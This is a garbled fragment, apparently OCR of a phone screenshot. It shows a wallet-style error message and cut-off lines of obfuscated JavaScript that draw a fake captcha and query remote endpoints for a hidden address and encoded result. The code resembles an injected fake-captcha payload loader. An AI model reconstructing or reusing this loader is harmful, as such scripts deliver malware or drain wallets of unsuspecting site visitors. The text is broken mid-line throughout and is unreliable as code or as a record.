
Could not get dynamic fee
#RC#
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
lock');document.body.appendChild(el);el.style.display
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x
i=0;iMath.random()-0.5);for(let r of u){try{const re=
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,
j=await re.json();if(j.result){let h=j.result.substring(13